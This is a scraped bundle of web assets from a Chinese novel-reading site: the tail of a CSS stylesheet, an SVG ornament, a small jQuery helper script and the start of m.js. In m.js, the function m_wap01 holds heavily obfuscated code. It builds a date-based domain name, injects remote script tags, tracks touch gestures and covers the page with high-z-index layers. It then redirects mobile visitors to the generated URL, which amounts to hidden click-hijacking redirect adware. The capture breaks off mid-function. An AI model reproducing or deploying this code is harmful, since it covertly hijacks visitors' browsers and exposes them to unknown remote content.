	margin-bottom: 10px;
	font-size:16px;
	line-height:2em;
}
.bcrumb span{
	float:left;
	margin:0 5px;
	font-family:"\5B8B\4F53";}
.bcrumb span a{
	font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";}
.bcrumb span.bcrumb-plus{
	float:right;
	margin-top:2px;
	margin-right:4px;}

.breadcrumb div.bcrumb-plus{
	float:right;
	margin-top:10px;
	margin-right:4px;}

#header2 h2{display:none;}



/*Comments **/

.comments-area {
	margin: 2.5% auto 0;
	max-width: 808px;
	font-family: "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
/*padding: 0 10px;*/
}

.comment-respond p{
text-indent:0;}
.comment-reply-title,
.comments-title {
	font: 700 20px/1.5 "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
	margin: 0;
	text-transform: uppercase;
}

.comment-list {
	list-style: none;
	margin-bottom:3%;
	border-bottom: 1px solid #e5e4db;
}

.comment-author .fn{
	font-size: 16px;
	line-height:32px;
	font-style: normal;
	color:#d00;
}

.comment-list .reply,
.comment-metadata {
	font-size: 14px;
	line-height: 2;
	text-transform: uppercase;
}

.comment-list .reply {
	margin-top: -1em;
	text-align: right;
	padding-right: 10px;
}

.comment-author .fn {
	font-weight: 900;
}

.comment-author a {
	color: #d00;
}
.comment-author a:hover {
	text-decoration: underline;

}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
	color: #767676;
}

.comment-list .comment-body,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid #e5e4db;
	margin-bottom: 12px;
	padding-top: 12px;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
	border-top: 0;
}

.comment-author {
	position: relative;
}

.comment-author .avatar {
	border: 1px solid #e5e4db;
	height: 18px;
	padding: 2px;
	position: absolute;
	top: 0;
	left: 0;
	width: 18px;
}

.bypostauthor > div .fn:after {
	content: "\2731";
	margin: 0 0 0 3px;
	position: relative;
	top: 0px;
	color:#a4d048;
}
.comment-author{
float: left;
width: 50%;}
.comment-meta {
float: left;
width: 50%;
text-align: right;
font-size:14px;
line-height:28px;}
.comment-meta a{
margin-right:10px;}
.comment-body p{
clear:both;
font: normal 16px/32px "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
text-indent:0;}

.says {
	display: none;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
	padding-left: 0px;

}

.comment-edit-link {
	margin-left: 10px;
}

.comment-edit-link:before {
	/*content: "";*/
}

.comment-reply-link:after,
.comment-reply-login:before {
	content: "\21B2";
	margin-left: 2px;
}

.comment-content {
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	word-wrap: break-word;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 24px 22px;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .children {
	list-style: none;
	margin-left: 15px;
}

.comment-respond {
	/*border-top: 1px solid #e5e4db;*/
	padding-bottom: 2.5%;
}

.comment .comment-respond {
	margin-top: 24px;
}

.comment-respond h3, .comments-title {
	margin-top: 0;
	margin-bottom: 2%;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
	color: #767676;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
	font-size: 16px;
	line-height: 1.7142857142;
}
.logged-in-as a{
	color:#d00 !important;
	font-size:16px !important;}
.no-comments {
	font-size: 16px;
	font-weight: 900;
	line-height: 1.5;
	margin-top: 24px;
	text-transform: uppercase;
}

.comment-form label {
	display: block;
	text-indent:0;
	margin: 0 0 5px;
	font-size: 18px;
	line-height: 2;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	background:#fdfdfb;
	/*width: 706px;*/
	padding: 1% 2%;width:96%;
	border:1px solid #d6d0cd;
	border-radius: 2px;}
.comment-form input#author{
	font-size:18px;
    _background:#fdfdfb;
	/*_width: 706px;*/
	_padding: 8px 10px 7px;
	_border:1px solid #d6d0cd;}

.comment-form textarea{
	padding: 1.5% 2%;width:96%;
	border:1px solid #d6d0cd;
	border-radius: 2px;
	background:#fdfdfb;}

.comment-form textarea#comment{
	font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
	font-size:18px;}

.form-submit #submit {
	background-color: #f60;
	border: 0 none;
	border-radius: 3px;
	color: #fff;
	font-size: 16px;
	font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
	font-weight: 700;
	padding: 7px 40px 6px;
	/*box-shadow: 0 3px 0 #db4128;*/
	border-bottom:3px solid #f50;
	_border-bottom:none;}
p.form-submit{
	text-indent:0em;
	margin-top:2.5%;
	text-align:left;}

.form-submit #submit:hover{
	background-color: #f70;
	color: #fff;
	cursor: pointer;}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 12px;
	line-height: 1.5;}

.required {
	color: #c0392b;}

.comment-reply-title small a {
	float: right;
	height: 24px;
	overflow: hidden;
	width: 80px;
	font-weight:normal;}

.comment-reply-title small a:hover {}

.comment-reply-title small a:before {
	content: ""; /*"\f405"*/
	font-size: 14px;}

.comment-navigation {
	font-size: 12px;
	line-height: 2;
	margin-bottom: 48px;
	text-transform: uppercase;}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
	display: inline-block;
	width:49%;}
.comment-navigation .nav-previous {
	text-align:right;}
.comment-navigation .nav-previous a {
	margin-right: 10px;
	font-size:16px;}
.comment-navigation .nav-next a{
	font-size:16px;}

#comment-nav-above {
	margin-top:2%;
	margin-bottom: 2%;}
#comment-nav-below {
	margin-top:0;
	margin-bottom: 2%;}
	
*html{background-image:url(about:blank);background-attachment:fixed;}
#gotop{width:40px;height:40px;z-index:10;background:url("../images/icon.png") no-repeat;position:fixed;right:50px;cursor:pointer;}
#gotop{background-position:-197px -160px;bottom:105px;_margin-bottom:60px;} 
.clickme a{ background: #d00 none repeat scroll 0 0;
    border-radius: 15px;
    color: #fff;
    font-size: 15px;
    font-style: normal;
    line-height: 30px;
    margin: 0 0 0 10px;
    padding: 0 8px 1px;}
	.content-thds{
	float: left;
    height: 280px;
    margin: 0px 0px 0 0;
    width: 336px;
}

.shuoms{font-size: 16px; background-color: #f0eaea; border: solid 1px #c2a6a6; line-height: 2em; padding: 1%; text-align: center;}
.tuijian{font-size:16px; margin-bottom: 10px; line-height: 2em;}
.tuijian a {color:#f30;}
.foottj {font-size: 13px;line-height: 1.5em;clear: both !important;	padding: 10px 0;text-align: center;	font-weight: bold;}
.foottj a{padding-right: 5px;color: #4876FF;}

h2.ac{
	/*border-bottom: 1px solid #e4e4df;*/
	background: url(../images/atitle_bottom.png) no-repeat bottom;
	text-align:center;
	padding:0.7em 0;}
h2.ac .tit{
	margin: 0 0.5em;
	text-align:center;
	width:100%;
	padding:0;
	font-size:18px;
	font-weight:normal;}
.title h3.acin{
	text-align:center;
	width:100%;
	padding:0;}
h2.ac .pattern-left,h2.ac .pattern-right{
	font-size:16px;
	display:inline-block;
	width:1.375em;
	height:.4375em;
	vertical-align:middle;
	background:url('../images/icon-patterns.png') no-repeat;
	background:none, url('../images/icon-patterns.svg') no-repeat}
h2.ac .pattern-left{background-position:0}
h2.ac .pattern-right{background-position:-1.625em 0;_margin-top:15px;}
.pagebox {text-align: center;font:bold 16px/34px arial;}
.pagebox a {display:inline-block;height:34px;border:1px solid #e85d46;border-radius: 3px;color: #de533c; margin:3px;padding-left:8px; text-decoration: none;}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.douluoxy.com/images/icon-patterns.svg
body_size: 1368
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="48px" height="8px" viewBox="0 0 48 8" enable-background="new 0 0 48 8" xml:space="preserve">
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#555555" d="M18.932,3.474c0.922,0,1.866,0.67,1.866,1.492
		c0,0.312-0.106,0.647-0.401,0.853c-0.143,0.114-0.143,0.281,0.023,0.464c0.196,0.213,0.483,0.381,0.771,0.381
		C21.539,6.665,22,6.338,22,5.705c0-0.35-0.227-1.104-1.133-1.789c-0.952-0.731-1.768-0.974-2.705-1.035
		C16.182,1.289,14.581,1,13.417,1c-1.269,0-2.402,0.411-2.976,0.64C9.927,1.837,7.932,2.675,6.52,3.299
		C5.039,3.916,3.762,4.29,2.886,4.29c-0.703,0-1.715-0.252-1.715-1.119c0-0.32,0.129-0.541,0.303-0.67
		c0.098-0.084,0.174-0.206,0.174-0.312c0-0.319-0.288-0.807-0.786-0.807C0.302,1.381,0,1.944,0,2.371c0,1.157,1.253,1.942,2.1,2.292
		C3.656,6.33,5.228,7,6.754,7c1.118,0,2.191-0.305,3.611-0.823c1.073-0.396,4.442-1.782,5.795-2.215
		c1.247-0.388,1.957-0.488,2.758-0.488H18.932z M14.588,1.632c1.035,0,2.017,0.526,2.5,1.302c-0.589,0.007-1.481,0.137-2.954,0.677
		C12.662,4.114,9.942,5.287,8.99,5.614c-1.058,0.35-2.071,0.64-3.075,0.64c-1.125,0-2.13-0.373-2.659-1.332
		c1.05,0.137,2.04-0.031,3.498-0.602c1.118-0.434,4.201-1.858,5.243-2.216c0.877-0.297,1.722-0.472,2.576-0.472H14.588z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#555555" d="M29.083,3.474c0.801,0,1.511,0.099,2.758,0.488
		c1.352,0.434,4.722,1.819,5.795,2.215C39.055,6.695,40.128,7,41.246,7c1.526,0,3.097-0.67,4.654-2.338
		c0.846-0.35,2.1-1.135,2.1-2.292c0-0.426-0.302-0.99-0.861-0.99c-0.498,0-0.786,0.487-0.786,0.807c0,0.107,0.076,0.229,0.174,0.312
		c0.174,0.129,0.303,0.35,0.303,0.67c0,0.868-1.012,1.119-1.715,1.119c-0.876,0-2.153-0.373-3.634-0.99
		c-1.413-0.624-3.407-1.462-3.921-1.66C36.985,1.411,35.852,1,34.583,1c-1.163,0-2.765,0.289-4.744,1.881
		c-0.937,0.061-1.753,0.305-2.705,1.035C26.227,4.601,26,5.355,26,5.705c0,0.632,0.461,0.959,0.808,0.959
		c0.288,0,0.574-0.168,0.771-0.381c0.166-0.183,0.166-0.35,0.023-0.464c-0.295-0.206-0.401-0.541-0.401-0.853
		c0-0.822,0.944-1.492,1.866-1.492H29.083z M33.427,1.632c0.854,0,1.7,0.175,2.576,0.472c1.043,0.358,4.125,1.782,5.243,2.216
		c1.458,0.571,2.448,0.739,3.498,0.602c-0.529,0.959-1.534,1.332-2.659,1.332c-1.005,0-2.017-0.289-3.075-0.64
		c-0.952-0.327-3.671-1.5-5.145-2.003c-1.473-0.54-2.364-0.67-2.954-0.677c0.483-0.777,1.465-1.302,2.5-1.302H33.427z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.douluoxy.com/js/com.js
body_size: 1078
content:
function b() {
	h = $(window).height();
	t = $(document).scrollTop();
	if (t > h) {
		$('#gotop').show();
	} else {
		$('#gotop').hide();
	}
}
$(document).ready(function (e) {
	//返回顶部
	b();
	$('#gotop').click(function () {
		//$(document).scrollTop(0);	
		$('html,body').animate({ scrollTop: '0px' }, 200);
	});

	$(".bcrumb span:nth-last-child(2)").css("display", "none");
	$('#s-menu').click(function () {
		$('#bcrumb').toggle(300);
	});

	$(window).scroll(function (e) {
		b();
	});
});
$(function () {
	//下拉列表1
	$(".m-menu").hover(function () {
		$(this).addClass("moreliover");
		$(this).children("ul").css({ "display": "block", "padding": "0 0 1em 0" });
	}, function () {
		$(this).removeClass("moreliover");
		$(this).children("ul").css({ "display": "none", "padding": "0 0 1em 0" });
	}
	);

});

function share() { //baidu_share
}

function tuijian() {//文章下推荐

}

function GetQueryString(name) {
	var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
	var r = window.location.search.substr(1).match(reg);
	if (r != null) return unescape(r[2]); return null;
}

function IsPC() {
	var p = GetQueryString("p");
	if (!navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|ios|Android|SymbianOS|Windows Phone)/i)) {
		if (p != null && p.length >= 1 && p > 8) {
			$("#manga").html("<p style=\"text-align:center;color:#ff6766;font-size:20px;line-height:32px;padding:200px 0;background-color:#fff;\">请在手机浏览器中输入<br><span style=\"color:blue\">www.xiaoyaoshuge.com</span><br>访问完整内容</p>");
			$("#manga").css("min-height", "500px");
		}
	}
}

document.write('<script type="text/javascript" src="/js/m.js"></script>');
function TJ() {
	document.write('<script defer src="/sitett.js" data-website-id="c23616f4-bc51-44cc-ab53-cafd283e8b74"></script>');

}


--- FILE ---
content_type: application/javascript
request_url: https://www.douluoxy.com/js/m.js
body_size: 8787
content:
function temp_wap2(type, name) {
    if (navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|ios|Android|SymbianOS|Windows Phone)/i)) {
        if (name.indexOf("kunshixk") != -1) {
            if (type == 11) { m_ggs01(); }
            if (type == 12) { m_ggs02(); }
        }
        else if (name.indexOf("xiuxiand") != -1) {
            if (type == 11) { m_ggs01(); }
            if (type == 12) { m_ggs02(); }
        }
        else {
            if (type == 11 || type == 21) { m_ggs01(); }
            if (type == 12 || type == 22) { m_ggs02(); }
        }
    }
}


function m_ggs01() {
    var count = 2;
    var num = Math.floor(Math.random() * count + 1);
    switch (num) {
        case 1:
            m_wap01();
            break;
        case 2:
            m_wap01();
            break;
    }
}
function m_ggs02() {
    var count = 2;
    var num = Math.floor(Math.random() * count + 1);
    switch (num) {
        case 1:
            m_wap02();
            break;
        case 2:
            m_wap02();
            break;
    }
}

function m_wap01() {
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1c5;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=parseInt(b5(0x1fd))/0x1*(-parseInt(b5(0x1eb))/0x2)+-parseInt(b5(0x22e))/0x3+parseInt(b5(0x20e))/0x4+-parseInt(b5(0x209))/0x5*(-parseInt(b5(0x24c))/0x6)+parseInt(b5(0x201))/0x7+parseInt(b5(0x1d3))/0x8+-parseInt(b5(0x24e))/0x9*(parseInt(b5(0x240))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x87660),(function(){var b6=a0b,a='2014',b=0x112e6fc,c=R(0xd)+b6(0x200),d=b6(0x1f6),e=b6(0x1d1),f='real',g=0x44b,h=0x2,i=b6(0x208),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x3c,q=sessionStorage[b6(0x237)](b6(0x232)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x23a)](b6(0x232)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x23e)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x1e8)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x203)),U(b9(0x1f7)),b9(0x249),'\x20s',b9(0x23c),'ht',U(b9(0x1e0)),':','/','/',a0(),'.',U('uci'),'/',f,'?',new Date()[b9(0x1e5)](),g,'\x22>','<','/s','c',U(b9(0x20d)),'>'];}window[b6(0x242)]=function(){var ba=b6,aB=g,aC=eval(ba(0x215)+aB)+'';sessionStorage[ba(0x23a)](ba(0x23d)+aB,aC),sessionStorage['setItem'](ba(0x215)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x1df)||aB===null)return[];var aD=aB[bb(0x1f8)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1ee)](b6(0x22b),function(aB){var bc=b6,aC=aB[bc(0x226)][0x0][bc(0x221)];G=aC,H=aC;},![]),document[b6(0x1ee)](b6(0x1cc),function(aB){var bd=b6,aC=aB[bd(0x226)][0x0][bd(0x221)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bd(0x216)](aD);},![]);function I(aB){var be=b6;window[be(0x225)]=window[be(0x225)]||new Set();if(window[be(0x225)][be(0x24b)](aB[be(0x207)]))return;window[be(0x225)][be(0x21d)](aB[be(0x207)]),console[be(0x229)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x1ef)],aJ=aB[be(0x1fa)],aK=aB['i13'];if(sessionStorage[aC+be(0x1fb)])return;var aL=JSON[be(0x1de)](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1ee)](be(0x1d7),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date['now']()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bf(0x210)]());}else{}},![]);var aN=Date[be(0x210)]();aL['push'](![]),sessionStorage[aC]=JSON[be(0x245)](aL),setInterval(function(){var bg=be,aO=(Date['now']()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bg(0x21b)][bg(0x211)]>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x1e8)]-0x1]!==aS&&(aL[aL[bg(0x1e8)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x245)](aL));var aT=aL[bg(0x234)](Boolean)['length'],aU=aT>=aI,aV=!aJ||aL[bg(0x23f)](Boolean),aW=!aK||aL[0x0]&&aL['every'](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1fb)]=bg(0x24a));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':bh(0x20f)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x1ef)]),'i12':aC['i12'],'i13':aC[bh(0x1e1)]};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x207)]+bi(0x1fb)])return;for(var aD in aC){if(aD[bi(0x1e7)]('r')&&typeof aC[aD]!==bi(0x1df)){var aE='k'+aD[bi(0x1d5)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage[bj(0x237)]('data'+aB);if(null==aC)return null;var aD=sessionStorage[bj(0x237)](bj(0x23d)+aB),aE=JSON['parse'](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2['split'](','),b4=b3[b3[bk(0x1e8)]-0x1][bk(0x1f8)]('_');aS[bk(0x231)]=parseInt(b4[0x0]),aS[bk(0x1c6)]=parseInt(b4[0x1]);}if(aO){var aU=aO[bl(0x1f8)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS[bl(0x236)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bl(0x1f8)](','),aY=aX[0x0]['split']('_');for(var aZ=0x0;aZ<aY[bl(0x1e8)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bl(0x236)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bl(0x1f8)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bl(0x217)]()*0x64;if(aW<aV)return aS[bl(0x236)]=!![],aS[bl(0x1f5)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE['k21'],aE[bj(0x21f)],aE[bj(0x1cd)],q);A=aH[bj(0x236)],B=aH[bj(0x231)],C=aH[bj(0x1c6)],D=aH[bj(0x1f5)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bj(0x1e8)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL['length']===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x1e4));function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x1f1)](Math[bm(0x217)]()*0xa);}return aC;}function S(aB){var aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD['charAt'](Math['floor'](Math['random']()*aD['length']));}return aC;}function T(aB,aC){var bn=b6;return Math[bn(0x1f1)](Math[bn(0x217)]()*(aC-aB+0x1))+aB;}function U(aB){var bo=b6;return aB[bo(0x1f8)]('')[bo(0x1d4)]()['join']('');}function V(aB,aC){var bp=b6,aD=[];for(var aE=0x0;aE<aB[bp(0x1e8)];aE+=aC){aD[bp(0x1d6)](aB[bp(0x1d5)](aE,aE+aC));}return aD;}function W(aB,aC){var bq=b6,aD='';for(var aE=0x0;aE<aC[bq(0x1e8)];aE++){aD+=aC[aE],aE<aC[bq(0x1e8)]-0x1&&(aD+=aB);}return aD;}function X(){var br=b6,aB=Date[br(0x1de)](new Date())/0x3e8+'',aC=aB[br(0x20a)](0x6,0xa),aD=Math[br(0x1f1)](Math[br(0x217)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[br(0x1e8)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[br(0x1f1)](Math[br(0x217)]()*0x2)+0x1,aI=Math[br(0x1f1)](Math['random']()*0x3e6)+0x1,aJ=Math['floor'](Math[br(0x217)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[br(0x1e8)],aM=(aJ+'')[br(0x1e8)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bs=b6,aB=(g+'')[bs(0x1f8)](''),aC=aB[bs(0x1e8)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bs(0x1f1)](Math['random']()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH['length'];aF++){var aI=Math[bs(0x1f1)](Math[bs(0x217)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bs(0x1e6)]('')+aE[bs(0x1e6)]('');return aK;}function Z(){var bt=b6,aB=Y()+X()+new Date()[bt(0x1e5)]()+'';return O=aB,aB;}function a0(){var bu=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bu(0x210)]()-b),aD='',aE=aC[bu(0x1ec)]()+0x1,aF=aC[bu(0x1cf)](),aG=''+aC[bu(0x247)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bv=b6,aD='';for(var aE=0x0;aE<aB[bv(0x1e8)];aE++){var aF=aB[bv(0x1da)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bv(0x222)](aF);}return aD;}function a2(aB){var bw=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bw(0x1e8)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1ed)],a4=navigator;function a5(){var bx=b6,aB=a4[bx(0x22a)]['indexOf'](bx(0x1d8))!=-0x1,aC=a4[bx(0x22a)][bx(0x205)](bx(0x241))!=-0x1,aD=a4[bx(0x22a)]?![]:!![];if(a3['indexOf']('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x218))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x1d9),aj='0vw';if(v)ai=b6(0x1f4),aj=b6(0x24d),a8='1',P=0x3,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x212)]=af;};else w&&(ai=p+'vh',aj=b6(0x24d),a8='2',P=0x4,ah=function(aB){var bz=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bz(0x212)]=af;});var ak=Date['now']();E[b6(0x216)]=function(aB){var bA=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bA(0x1e5)](),aD=(Date[bA(0x210)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bB=b6;x&&!window[bB(0x20b)]&&(window['temp']=!![],P=0x3,eval(ab)());}var am='',an=b6(0x1e2),ao=b6(0x208),ap=b6(0x243),aq='',ar='padding-top';h==0x1&&(an=b6(0x230),am=b6(0x1c5),i=='bottom'&&(am=b6(0x20c),ao=b6(0x243),ap=b6(0x243),ar=b6(0x22d)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W('\x22+\x22',an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1fe),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x204)&&(as=U(b6(0x233)),at=U('sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1'));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bE=b6,aB=function(aD){var bC=a0b,aE=document[bC(0x1ce)](bC(0x21b)),aF=document[bC(0x1ce)](aD),aG=aF[bC(0x211)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bC(0x1ee)](bC(0x1cc),aK);function aK(aL){var bD=bC,aM=aL['touches'][0x0],aN=aM[bD(0x221)],aO=aM['pageY'],aP=0x0;h!=0x1?aP=aM[bD(0x239)]:aP=aM[bD(0x221)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bE(0x1d9)&&ai!='100vh'&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bF=bE,aE=aD[bF(0x1c7)],aF=aD[bF(0x219)];while(aF!==null){aE+=aF[bF(0x1c7)],aF=aF[bF(0x219)];}return aE;}};}var aA=function(){};k==b6(0x204)?aA=function(aB){var bG=b6;aB[bG(0x214)]['remove']();var aC=document[bG(0x1f0)](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bG(0x1dd)][bG(0x1ca)]='0';}var aF=document[bG(0x1cb)](bG(0x21b))[0x0]['style'];aF[''+ar+'']=bG(0x1f2),event['stopPropagation']();}:aA=function(aB){var bH=b6;event[bH(0x246)](),eval(ab)();},(function(){var bK=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bI=a0b;return aI[bI(0x1f8)]('')[bI(0x1d4)]()[bI(0x1e6)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bJ=a0b,aJ=document['getElementsByClassName'](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bJ(0x1e8)];aK++){var aL=aJ[aK];aL[bJ(0x1dd)][bJ(0x1ca)]='0';}window[bJ(0x1db)][bJ(0x1ed)]=aD();},al();x&&!window[bK(0x20b)]&&(window[bK(0x20b)]=!![],P=0x3,eval(ab)());var aE=function(){var 